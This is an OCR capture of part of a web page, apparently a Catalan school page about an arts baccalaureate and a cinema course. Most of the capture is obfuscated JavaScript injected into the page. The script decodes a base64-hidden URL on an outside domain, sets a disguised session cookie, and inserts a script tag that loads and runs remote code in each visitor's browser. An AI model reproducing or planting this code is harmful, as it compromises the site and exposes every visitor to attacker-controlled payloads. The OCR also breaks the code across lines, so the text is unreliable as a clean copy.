
mCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
ZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
okie='http2_session_id=1; expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.asyn
c=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
Batxillerat Artístic
Cinema en curs
Share